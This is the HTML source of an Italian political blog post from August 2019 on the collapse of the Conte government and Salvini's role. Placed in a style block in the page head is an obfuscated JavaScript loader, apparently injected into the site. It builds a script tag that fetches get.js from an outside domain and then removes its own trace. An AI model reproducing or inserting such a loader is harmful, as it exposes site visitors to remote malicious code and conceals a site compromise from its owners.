26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2532 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 governo-buone-ferie global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                venerdì, Gennaio 16, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-2532" class="td-post-template-7 post-2532 post type-post status-publish format-standard has-post-thumbnail category-articoli category-politica tag-conte tag-di-maio tag-governo tag-salvini td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://riformismoesolidarieta.it/articoli/">Articoli</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/">LA RIVISTA</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/politica/">Politica</a></li></ul>	                    <h1 class="entry-title">Governo, buone ferie&#8230; ma da cosa?</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/pier-paolo-baretta/">Pier Paolo Baretta</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-10T15:56:25+02:00" >10 Agosto 2019</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2532">908</span></div>	                        <div class="td-post-comments"><a href="https://riformismoesolidarieta.it/articoli/governo-buone-ferie/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://riformismoesolidarieta.it/wp-content/uploads/2019/08/salvini_dimaio_conte_rid.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p>Il Paese reale si appresta al meritato riposo ferragostano. Terminate le grandi serie televisive, potrà non annoiarsi seguendo, dal mare e dai monti, la più calda e probabilmente ultima puntata della <strong>soap opera che da un anno ci riserva il Governo coi suoi due azionisti</strong>. Un anno di litigi crescenti, di insulti, di tradimenti e riavvicinamenti, di inconciliabili visioni strategiche, di cui il <strong>voto al Senato sul Tav</strong> – che ha dato il pretesto a Salvini per innescare la crisi – rappresenta solo l’epilogo.</p>
<p>Un Paese bloccato sul piano economico, incattivito sul piano sociale, diviso su tutto, ma tuttora – stando ai sondaggi – <strong>convinto, nella sua maggioranza relativa, che il “Capitano” abbia una rotta</strong>.</p>
<p>&nbsp;</p>
<p>A beneficio dei migliori colpi di scena, Il Ministro degli Interni, dopo aver ben rosolato l’alleato-avversario, brucia il “Trono di spade” sicuro di dettare, così, tempi e modi della crisi. Ma sbaglia un calcolo e il Presidente del Consiglio (sottovalutato e, diciamo la verità, maltrattato) non ci sta e vuole portare l’atto finale in Parlamento, costringendo Salvini a compiere il regicidio in pubblico (mai sottovalutare il maggiordomo, come si sa, è sempre lui l’assassino&#8230; anche quando progetta il suicidio).</p>
<p>Così, contrariamente alla tradizione, saranno i parlamentari a lavorare in questo strano Agosto.</p>
<p><strong>Si va, dunque, al voto anticipato?</strong> Sembra ormai difficile evitarlo: proprio Salvini si è esposto troppo con le sue dichiarazioni. È questione di giorni e, salvo sorprese imprevedibili &#8211; quali la nascita in Parlamento di una maggioranza inedita, del tipo di quella che ha votato la neo Presidente della Commissione europea, mettendo i sovranisti fuori gioco &#8211; le Camere saranno sciolte in un quadro politico ed economico desolante.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="it">Crisi di governo, Salvini ha fretta: &#8220;In aula prima di Ferragosto&#8221;. Grillo torna in campo: &#8220;Altro … <a href="https://t.co/0KrUjl0ks8">https://t.co/0KrUjl0ks8</a> via <a href="https://twitter.com/repubblica?ref_src=twsrc%5Etfw">@repubblica</a></p>
<p>— Ezio Mauro (@eziomauro) <a href="https://twitter.com/eziomauro/status/1160182632182886406?ref_src=twsrc%5Etfw">August 10, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>Il bilancio di quest’anno è magro.</strong> La <strong>politica anti-immigrazione</strong>, per “merito” dei proclami virulenti che ogni giorno ha fatto il Ministro degli Interni, ha fatto sì molto fumo, ma gli sbarchi continuano fuori dalle tradizionali rotte e non solo via mare. Alla fine, prima una, poi un’altra, le navi che girano il Mediterraneo salvano, come è giusto, le vite in pericolo. Anche se con il nuovo Decreto sicurezza – sul quale i rilievi del Capo dello Stato pesano – che impone pesanti sanzioni, i soccorritori saranno costretti a essere più prudenti nel forzare il blocco delle acque territoriali italiane; il che le obbligherà a restare in mare aperto o, addirittura, a girare al largo dai migranti alla deriva.</p>
<p>Su un altro fronte, l’<a href="https://riformismoesolidarieta.it/la-rivista/sostenibilita/autonomia-differenziata-veneto/"><strong>autonomia differenziata</strong></a> è rinviata, con buona pace del Nord e dei governatori di Veneto e Lombardia che, con il loro “non firmo”, hanno perso l’occasione per proporre per tempo una mediazione che avrebbe consentito di portare a casa un risultato comunque straordinario, favorendo, invece, lo stallo.</p>
<p>Il <strong>Tav</strong>, che resta materia controversa come il dibattito parlamentare ha dimostrato, procede. Eppure, come un incredibile paradosso, rischia di restare la sola grande opera in realizzazione, non soltanto perché sono ancora troppi i cantieri fermi, ma, soprattutto, perché a fronte dell’evidente cambiamento climatico è urgente la messa a punto di un piano nazionale sul dissesto idrogeologico.</p>
<p>E, per aggiungere, non per finire, per Alitalia, Ilva e tante altre situazioni di crisi non si vede la soluzione. E quando arriva, come nel caso della Pernigotti, è per iniziativa di una cooperativa&#8230;</p>
<p>A far da cornice a questi modesti risultati c’è la <strong>stagnazione economica</strong> che è, ormai, certificata. Pil, produzione industriale, consumi, potere di acquisto e debito sono immobili: non crescono i primi, non cala l’ultimo. Il Mezzogiorno è al collasso (salvo le retribuzioni dei dirigenti pubblici!). Il solo dato che si impenna è quello della Cassa integrazione guadagni!</p>
<p>Se, nonostante tutto, si tira avanti la ragione sembra dipendere dalla proverbiale capacità degli italiani ad auto-organizzarsi, di trovare soluzioni, o almeno rattoppi, ai problemi. Una sorta di fai da te, quasi a farsene una ragione che anche “senza nocchiero in gran tempesta” si può sopravvivere o, addirittura, gestirsi al meglio. Senonché, il risvolto negativo di questa encomiabile, e talvolta eroica, impresa quotidiana dei cittadini per sopravvivere e crescere, in assenza dello Stato, occupato a difendere i confini dalle invasioni straniere, è anche un fai da te delle regole, del diritto, della convivenza. Una sorta di <a href="https://riformismoesolidarieta.it/la-rivista/il-bimestrale/res-magazine-02-luglio-2019/">Far West, dicevamo nell’ultimo numero del bimestrale di ReS</a>.</p>
<p>Così, nel nostro Paese, dove tutto è diffuso, benessere e malessere si affiancano, in ogni territorio. Sul piano economico: crisi produttive e occupazionali sempre più incagliate, ma anche eccellenze straordinarie sempre più competitive (anche se troppo isolate). E, più di quanto percepiamo, un “nero” fiscale da&#8230; sopravvivenza (è una motivazione, non una giustificazione!). Sul piano sociale ed etico: solidarietà e menefreghismo, razzismo e accoglienza, degrado e decoro urbano sono sempre più due profili della stessa faccia: la nostra!</p>
<p>E, se anche le riserve nazionali a cui attingere per dilazionare il declino (in termini, a esempio, di capacità di export e di risparmio privato) sono ancora notevoli, il logoramento strutturale del patrimonio compromette il futuro.</p>
<p>Non si sono viste, finora, azioni politiche e culturali in grado di porre rimedio a questa situazione. Chissà se una campagna elettorale che si annuncia davvero importante perché la posta in gioco, non è tanto  la flat tax, ma una idea di Paese, di società e di politica, scuoterà davvero il dibattito? Romperanno il silenzio gli intellettuali, gli indugi la Chiesa locale, la tattica le parti sociali? Si riuscirà ad offrire agli elettori, agli italiani, una visione generale che dia loro un senso di futuro, di senso civico, di solidarietà?</p>
<p>In tale quadro la <strong>sfida per l’opposizione è senza precedenti</strong>. Gli sforzi, evidenti, di Zingaretti per ridare un tono alla politica del PD si infrangono troppe volte su un corpo partito che sembra un muro di gomma; che invoca il cambiamento, ma lo assorbe prima che prenda corpo. La questione del partito, della sua unità e della sua organizzazione è, per il PD, soprattutto in questo frangente, vitale quanto i contenuti, sui quali la annunciata consultazione post feriale sul piano per l’Italia, che subisce a questo punto una accelerazione forzata, sarà un test non solo di vitalità necessaria, ma anche di capacità di centrare gli argomenti più popolari. Pochi, si spera, ma efficaci e comunicabili.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="it">Salvini ha fallito e messo l&#8217;Italia in ginocchio. Ora scappano per paura della manovra finanziaria perché non sanno cosa fare.</p>
<p>Scuola, investimenti, sanità per creare lavoro. Prepariamoci con un programma per l&#8217;Italia<a href="https://twitter.com/hashtag/CrisiDIGoverno?src=hash&amp;ref_src=twsrc%5Etfw">#CrisiDIGoverno</a></p>
<p>— Nicola Zingaretti (@nzingaretti) <a href="https://twitter.com/nzingaretti/status/1159718007276548096?ref_src=twsrc%5Etfw">August 9, 2019</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Dopo anni che, all’inizio dell’estate viene profetizzato un autunno “caldo”, (in memoria di quello di cui si celebra quest’anno il cinquantennio) stavolta quello si annuncia sembra davvero tale. Elezioni e sessione di bilancio insieme daranno un bel da fare a Mattarella. Come conciliare campagna elettorale e sessione di bilancio, per evitare l’esercizio provvisorio? Difficilmente sarà il governo uscente a gestire questa delicata fase. Riuscirà il Presidente della Repubblica a confezionare un governo di transizione che sia autorevole per l’Europa, i mercati e gli Italiani? E la sessione di bilancio si limiterà a sterilizzare l’Iva e a coprire le spese indifferibili, rinviando altre scelte al prossimo governo? Sono questi i quesiti che fanno dell’autunno prossimo una miscela incandescente e ad alto rischio per l’Italia.</p>
<p>Stancamente, dunque, affaticata da troppe incertezze economiche e dal frastuono dei governanti, preoccupata per la incertezza crescente, l’Italia, legittimamente, va in ferie. Ma viene in mente la famosa battuta di Marchionne &#8211; ripresa più volte in questi giorni &#8211; quando divenne capo della Fiat, che trovando i dirigenti in ferie, mentre l’azienda perdeva milioni al giorno, disse: “Ferie? Ma da cosa?”.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://riformismoesolidarieta.it/tag/conte/">conte</a></li><li><a href="https://riformismoesolidarieta.it/tag/di-maio/">di maio</a></li><li><a href="https://riformismoesolidarieta.it/tag/governo/">governo</a></li><li><a href="https://riformismoesolidarieta.it/tag/salvini/">salvini</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://riformismoesolidarieta.it/articoli/governo-buone-ferie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext 